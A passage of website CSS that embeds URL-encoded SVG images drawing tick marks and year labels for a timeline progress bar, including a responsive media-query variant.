1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M920.5%200v24M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M929.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M1150.5%200v24M1155.5%200v8M1160.5%200v8M1165.5%200v8M1170.5%200v8M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8M1365.5%200v8M1370.5%200v8M1375.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M1162.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M1380.5%200v24M1385.5%200v8M1390.5%200v8M1395.5%200v8M1400.5%200v8M1405.5%200v8M1410.5%200v8M1415.5%200v8M1420.5%200v8M1425.5%200v8M1430.5%200v8M1435.5%200v8M1440.5%200v8M1445.5%200v8M1450.5%200v8M1455.5%200v8M1460.5%200v8M1465.5%200v8M1470.5%200v8M1475.5%200v8M1480.5%200v8M1485.5%200v8M1490.5%200v8M1495.5%200v8M1500.5%200v8M1505.5%200v8M1510.5%200v8M1515.5%200v8M1520.5%200v8M1525.5%200v8M1530.5%200v8M1535.5%200v8M1540.5%200v8M1545.5%200v8M1550.5%200v8M1555.5%200v8M1560.5%200v8M1565.5%200v8M1570.5%200v8M1575.5%200v8M1580.5%200v8M1585.5%200v8M1590.5%200v8M1595.5%200v8M1600.5%200v8M1605.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M1392.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:var(--progressbar-width)}@media(max-width:1440px){.timeline__container::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201361%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M195.5%200v24M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M204.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.97.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.33-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M390.5%200v24M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M399.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M585.5%200v24M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M594.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M780.5%200v24M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M789.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.4